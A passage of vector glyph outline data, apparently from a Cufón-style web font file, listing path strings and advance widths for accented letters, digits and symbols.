14,6,-27,16,-37v10,-10,22,-15,36,-15r58,0v4,0,6,1,6,5xm112,-98v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":142},{"d":"150,-214v0,4,-1,5,-5,5r-111,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6","w":150},{"d":"150,-63v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-58,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,87r53,0v18,0,33,7,45,19v12,12,18,27,18,45xm139,-63v0,-15,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,105r53,0v15,0,27,-5,37,-15v10,-10,15,-23,15,-37","w":157},{"d":"197,-184v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v26,0,49,-9,68,-27r0,-72v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,74v0,1,-1,3,-2,4v-12,14,-29,24,-53,29v11,8,16,19,16,32v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-15,0,-27,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v14,0,28,2,42,8v14,6,26,14,35,24v1,1,2,3,2,4","w":212},{"d":"238,-214v0,1,-1,2,-2,3r-209,209v-1,1,-3,2,-4,2v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4r209,-209v1,-1,3,-2,4,-2v4,0,6,2,6,6xm237,-30v0,4,-1,6,-5,6r-29,0r0,43v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-43r-65,0v-4,0,-5,-2,-5,-5v0,-1,0,-3,1,-4r70,-98v1,-2,3,-3,5,-3v3,0,5,3,5,7r0,92r29,0v4,0,5,1,5,5xm77,-92v0,4,-2,5,-6,5r-46,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r18,0r0,-104r-26,24v-1,1,-3,2,-4,2v-4,0,-5,-2,-5,-6v0,-2,1,-3,2,-4r34,-32v2,-2,3,-2,4,-2v4,0,6,3,6,7r0,115r17,0v4,0,6,2,6,6xm192,-35r0,-75r-54,75r54,0","w":245},{"d":"100,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm135,-145v0,1,-1,3,-2,5r-108,129r104,0v4,0,6,2,6,6v0,4,-2,5,-6,5r-116,0v-4,0,-5,-1,-5,-5v0,-1,1,-3,2,-5r108,-129r-105,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r116,0v4,0,6,1,6,5","w":142},{"d":"107,-224v0,4,-2,5,-6,5v-1,0,-3,-2,-9,-8v-6,-6,-13,-9,-21,-9v-8,0,-15,3,-21,9v-6,6,-8,12,-8,20v0,8,2,15,8,21v6,6,13,9,21,9v4,0,6,1,6,5v0,4,-2,6,-6,6v-11,0,-20,-4,-28,-12v-8,-8,-12,-18,-12,-29v0,-11,4,-20,12,-28v8,-8,17,-12,28,-12v16,0,28,6,35,20v1,1,1,2,1,3xm135,-145v0,4,-2,6,-6,6r-26,0v13,10,20,24,20,41v0,21,-9,36,-27,46v12,5,21,12,28,23v7,11,11,22,11,35v0,18,-7,33,-19,45v-12,12,-27,19,-45,19v-18,0,-33,-7,-45,-19v-12,-12,-18,-27,-18,-45v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,14,5,27,15,37v10,10,23,16,37,16v14,0,27,-6,37,-16v10,-10,16,-23,16,-37v0,-14,-6,-27,-16,-37v-10,-10,-23,-15,-37,-15v-14,0,-26,-6,-36,-16v-10,-10,-16,-22,-16,-36v0,-14,6,-27,16,-37v10,-10,22,-15,36,-15r58,0v4,0,6,1,6,5xm112,-98v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":142},{"d":"61,-203v0,4,-1,6,-5,6r-54,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r54,0v4,0,5,1,5,5xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"139,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-169r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-29v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,29r29,0v4,0,6,1,6,5v0,4,-2,6,-6,6r-29,0r0,44v10,-13,24,-20,41,-20v14,0,26,5,36,15v10,10,16,23,16,37r0,93","w":154},{"d":"31,-139v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,3,-11,11,-11v8,0,12,4,12,11xm31,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,3,-11,11,-11v8,0,12,4,12,11","w":38},{"d":"75,-267v0,8,-4,12,-12,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,12,4,12,11xm5,-267v0,8,-4,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v7,0,11,4,11,11xm34,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-209v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":57},{"d":"100,-214v0,1,-2,4,-5,7v-13,14,-25,21,-36,21v-11,0,-22,-7,-35,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,16,11,22,11v6,0,13,-3,21,-11v8,-8,12,-12,13,-12v4,0,6,2,6,6xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":119},{"d":"88,-117v0,4,-1,6,-5,6v-4,0,-6,-5,-6,-13v-8,8,-17,13,-29,13v-11,0,-20,-4,-28,-11v-8,-7,-12,-16,-12,-27v0,-11,4,-21,12,-28v8,-7,17,-10,28,-10v12,0,21,4,29,12r0,-7v0,-8,-2,-14,-8,-19v-6,-5,-13,-8,-21,-8v-5,0,-11,2,-16,5v-5,3,-9,5,-9,5v-4,0,-5,-2,-5,-6v0,-1,1,-3,2,-4v7,-7,16,-11,28,-11v11,0,20,4,28,11v8,7,12,16,12,27r0,65xm88,-75v0,4,-1,5,-5,5r-70,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r70,0v4,0,5,2,5,6xm77,-149v0,-8,-2,-15,-8,-20v-6,-5,-13,-8,-21,-8v-8,0,-15,3,-21,8v-6,5,-8,12,-8,20v0,8,2,14,8,19v6,5,13,8,21,8v8,0,15,-3,21,-8v6,-5,8,-11,8,-19","w":96},{"d":"88,-191v0,4,-1,5,-5,5v-1,0,-10,-3,-24,-10v-14,-7,-22,-12,-25,-14v-2,-1,-3,-2,-3,-4v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,22,11,25,13v2,1,3,3,3,5xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"158,-92v0,4,-1,5,-5,5r-140,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6"},{"d":"121,-110v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r111,0v4,0,5,2,5,6","w":157},{"d":"57,-261v0,4,-1,6,-5,6v-1,0,-10,-4,-24,-11v-14,-7,-22,-11,-25,-13v-2,-1,-3,-3,-3,-5v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,22,11,25,13v2,1,3,3,3,5xm34,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-209v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":57},{"d":"181,47v0,1,0,1,-1,2v-7,14,-19,21,-35,21v-11,0,-21,-4,-29,-12v-8,-8,-11,-18,-11,-29v0,-12,3,-21,12,-29r-88,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6v0,4,-1,5,-5,5v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20v0,8,3,15,9,21v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-9,10,-9v4,0,6,2,6,6","w":188},{"d":"158,-284v0,1,-2,4,-5,7v-13,14,-24,21,-35,21v-11,0,-23,-7,-36,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,6,4,14,12v8,8,15,12,21,12v6,0,13,-4,21,-12v8,-8,12,-12,13,-12v4,0,6,2,6,6xm197,-184v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,49,-9,68,-27r0,-72v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,74v0,1,-1,3,-2,4v-9,10,-20,18,-35,24v-14,6,-28,8,-42,8v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4","w":212},{"d":"147,-5v0,4,-2,5,-6,5r-116,0v-4,0,-6,-2,-6,-5v0,-2,1,-3,3,-5r99,-75v10,-7,15,-20,15,-37v0,-14,-6,-27,-16,-37v-10,-10,-23,-15,-37,-15v-15,0,-27,5,-37,15v-10,10,-15,23,-15,37v0,4,-2,6,-6,6v-4,0,-5,-2,-5,-6v0,-18,6,-32,18,-44v12,-12,27,-19,45,-19v17,0,33,7,45,19v12,12,19,26,19,44v0,21,-6,36,-19,46r-87,65r100,0v4,0,6,2,6,6"},{"d":"138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,1,0,3,-1,4v-14,15,-31,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,39,7,53,22v1,1,2,3,2,4","w":145},{"d":"115,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"64,47v0,1,1,1,0,2v-7,14,-19,21,-35,21v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29v0,-10,3,-18,10,-26v7,-8,15,-13,25,-14r0,-203v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209v0,4,-1,5,-5,5v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20v0,8,3,15,9,21v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-9,10,-9v4,0,5,2,5,6","w":57},{"d":"115,-5v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-69,-69v-1,-1,-2,-3,-2,-4v0,-2,1,-3,2,-4r69,-70v1,-1,3,-1,4,-1v4,0,6,1,6,5v0,1,-1,3,-2,4r-66,66r66,66v1,1,2,3,2,4xm34,-214r0,209v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6xm105,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,4,3,10,9v6,6,12,9,20,9v8,0,15,-3,21,-9v6,-6,8,-13,8,-21v0,-8,-2,-14,-8,-20v-6,-6,-13,-9,-21,-9v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6v11,0,20,4,28,12v8,8,12,17,12,28","w":122},{"d":"258,47v0,1,0,1,-1,2v-7,14,-19,21,-35,21v-11,0,-20,-4,-28,-12v-8,-8,-12,-18,-12,-29v0,-9,3,-18,9,-25v6,-7,14,-12,23,-14r-30,-60r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r104,208v1,1,1,2,1,3v0,3,-2,5,-6,5v-8,0,-14,3,-20,9v-6,6,-9,12,-9,20v0,8,3,15,9,21v6,6,12,9,20,9v8,0,15,-3,21,-9v6,-6,8,-9,9,-9v4,0,6,2,6,6xm179,-81r-61,-121r-61,121r122,0","w":265},{"d":"158,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r35,23v2,1,2,2,2,4xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"34,-98v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-116v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,116xm34,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-116v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,116","w":57},{"d":"107,-92v0,4,-2,5,-6,5r-87,0v-4,0,-6,-2,-6,-5v0,-2,1,-4,3,-5r74,-53v7,-5,11,-13,11,-24v0,-10,-4,-18,-12,-25v-7,-7,-16,-10,-26,-10v-10,0,-20,3,-27,10v-8,7,-12,15,-12,25v0,4,-1,6,-5,6v-4,0,-5,-2,-5,-6v0,-13,4,-24,14,-33v10,-9,22,-13,35,-13v13,0,24,4,34,13v10,9,15,20,15,33v0,15,-5,26,-15,33r-61,43r70,0v4,0,6,2,6,6","w":114},{"d":"150,-5v0,4,-1,5,-5,5v-1,0,-3,-1,-4,-2r-92,-92v-2,-2,-3,-3,-3,-4v0,-4,3,-6,7,-6r34,0v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-210v0,-3,2,-5,6,-5r58,0v18,0,33,7,45,19v12,12,18,27,18,45v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-22,0r84,84v1,1,1,3,1,4","w":158},{"d":"127,-284v0,1,-2,4,-5,7v-13,14,-24,22,-35,22v-6,0,-14,-3,-22,-9v-7,-5,-13,-11,-17,-17v-1,-1,-2,-2,-2,-3v0,-4,2,-6,6,-6v1,0,6,4,14,12v8,8,15,12,21,12v6,0,13,-4,21,-12v8,-8,12,-12,13,-12v4,0,6,2,6,6xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"158,-214v0,4,-1,5,-5,5r-65,0r0,198v10,1,18,6,25,14v7,8,10,16,10,26v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,15,-3,21,-9v6,-6,8,-13,8,-21v0,-8,-2,-14,-8,-20v-6,-6,-13,-9,-21,-9v-4,0,-6,-1,-6,-5r0,-204r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6","w":157},{"d":"149,-284v0,2,-1,4,-3,5v-3,2,-12,6,-26,13v-14,7,-22,11,-23,11v-4,0,-6,-2,-6,-6v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"39,-5v0,10,-2,19,-6,29v-4,10,-9,18,-16,24v-1,1,-3,2,-4,2v-4,0,-5,-2,-5,-6v0,-1,0,-3,1,-4v13,-15,19,-30,19,-45v0,-4,2,-6,6,-6v4,0,5,2,5,6","w":46,"k":{"\"":47}},{"d":"57,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm34,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-209v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":57},{"d":"123,-284v0,2,0,3,-2,4r-35,23v-1,1,-2,2,-3,2v-1,0,-3,-1,-4,-2r-34,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm158,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-31v-7,11,-16,20,-27,26v-11,6,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v13,0,26,3,37,9v11,6,20,16,27,27r0,-100v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45","w":181},{"d":"197,-180v0,4,-2,6,-6,6r-18,0r0,169v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-100r-129,0r0,100v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-169r-18,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r18,0r0,-29v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,29r129,0r0,-29v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,29r18,0v4,0,6,1,6,5xm163,-115r0,-59r-129,0r0,59r129,0","w":196},{"d":"40,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm64,47v0,1,1,1,0,2v-7,14,-19,21,-35,21v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29v0,-10,3,-18,10,-26v7,-8,15,-13,25,-14r0,-134v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140v0,4,-1,5,-5,5v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20v0,8,3,15,9,21v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-9,10,-9v4,0,5,2,5,6","w":57},{"d":"139,29v0,11,-4,21,-12,29v-8,8,-18,12,-29,12v-12,0,-21,-4,-28,-12v-1,-1,-2,-3,-2,-4v0,-4,2,-5,6,-5r8,5v0,0,11,5,16,5v8,0,15,-3,21,-9v6,-6,9,-13,9,-21r0,-127v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-169r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-29v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,29r29,0v4,0,6,1,6,5v0,4,-2,6,-6,6r-29,0r0,44v10,-13,24,-20,41,-20v14,0,26,5,36,15v10,10,16,23,16,37r0,127","w":154},{"d":"172,-273v0,1,-1,3,-2,5v-5,8,-14,13,-27,13v-8,0,-16,-4,-25,-12v-9,-8,-16,-12,-21,-12v-7,0,-12,2,-16,6v-4,4,-6,6,-7,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-5v5,-8,14,-13,27,-13v8,0,16,4,25,12v9,8,16,12,21,12v7,0,13,-2,17,-6v4,-4,5,-6,6,-6v4,0,6,1,6,5xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"158,-273v0,4,-1,6,-5,6r-140,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r140,0v4,0,5,1,5,5"},{"d":"139,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-140v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,140xm121,-44v0,13,-5,23,-15,32v-10,8,-21,12,-34,12r-43,0v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,57r38,0v13,0,24,4,34,12v10,9,15,19,15,32xm110,-44v0,-10,-4,-17,-12,-24v-8,-6,-16,-9,-26,-9r-38,0r0,66r38,0v10,0,19,-3,26,-9v8,-6,12,-14,12,-24","w":161},{"d":"158,-23v0,4,-1,6,-5,6v-1,0,-24,-12,-67,-33v-43,-21,-67,-33,-74,-37v-3,-2,-4,-3,-4,-5v0,-2,1,-4,4,-6v7,-4,32,-16,74,-37v43,-21,66,-33,67,-33v4,0,5,2,5,6v0,2,-1,4,-3,5r-130,64r130,65v2,1,3,3,3,5"},{"d":"95,-197v0,8,-3,14,-8,19v-5,5,-12,8,-20,8v-8,0,-14,-3,-19,-8v-5,-5,-8,-11,-8,-19v0,-8,3,-14,8,-19v5,-5,11,-8,19,-8v8,0,15,3,20,8v5,5,8,11,8,19xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93xm84,-197v0,-5,-2,-8,-5,-11v-3,-3,-7,-5,-12,-5v-5,0,-8,2,-11,5v-3,3,-5,6,-5,11v0,5,2,9,5,12v3,3,6,4,11,4v5,0,9,-1,12,-4v3,-3,5,-7,5,-12","w":134},{"d":"71,-139v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,3,5,3,8xm111,18v0,14,-5,26,-15,36v-10,10,-22,16,-36,16v-14,0,-27,-6,-37,-16v-10,-10,-15,-22,-15,-36v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v7,0,11,-2,16,-7v5,-5,7,-11,7,-17v0,-7,-2,-11,-7,-16v-5,-5,-9,-7,-16,-7v-2,0,-6,1,-9,2v-3,1,-5,2,-6,2v-4,0,-5,-2,-5,-6v0,-3,3,-5,8,-7v4,-1,8,-2,12,-2v9,0,17,3,24,10v7,7,10,15,10,24v0,9,-3,18,-10,25v-7,7,-15,10,-24,10v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29v0,-4,1,-6,5,-6v4,0,5,2,5,6","w":119},{"d":"138,-204v0,4,-2,5,-6,5r-8,-5v0,0,-11,-5,-16,-5v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20r0,30r30,0v4,0,5,1,5,5v0,4,-1,6,-5,6r-30,0r0,168v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-12,0,-22,-4,-29,-12v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v0,0,4,2,9,5v5,3,11,5,16,5v8,0,15,-3,21,-9v6,-6,8,-13,8,-21r0,-168r-29,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r29,0r0,-30v0,-11,4,-20,12,-28v8,-8,18,-12,29,-12v12,0,21,4,28,12v1,1,2,3,2,4","w":145},{"d":"100,-197v0,8,-3,11,-11,11v-7,0,-12,-3,-12,-11v0,-7,5,-11,12,-11v8,0,11,4,11,11xm30,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11","w":107},{"d":"138,-124v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2v-5,-4,-8,-6,-11,-8v-4,-3,-9,-5,-13,-7r0,122v7,-2,14,-8,24,-16v1,-1,3,-1,4,-1v4,0,5,1,5,5v0,4,-5,9,-14,14v-8,4,-14,7,-19,9r0,36v0,4,-2,6,-6,6v-4,0,-5,-2,-5,-6r0,-34v-3,0,-7,1,-10,1v-3,0,-7,-1,-10,-1r0,34v0,4,-2,6,-6,6v-4,0,-5,-2,-5,-6r0,-36v-16,-5,-29,-14,-39,-27v-10,-13,-15,-28,-15,-45v0,-17,5,-32,15,-45v10,-13,23,-22,39,-27r0,-36v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,33r10,0r10,0r0,-33v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,36v5,2,11,5,19,9v9,5,15,10,15,14xm93,-12r0,-127v-3,-1,-7,0,-10,0v-3,0,-7,-1,-10,0r0,127v3,1,7,1,10,1v3,0,7,0,10,-1xm62,-14r0,-122v-13,5,-23,13,-31,24v-8,11,-12,23,-12,37v0,14,4,26,12,37v8,11,18,19,31,24","w":145},{"d":"119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"88,-75v0,4,-1,5,-5,5v-8,0,-15,3,-21,9v-6,6,-9,13,-9,21r0,69v0,11,-3,2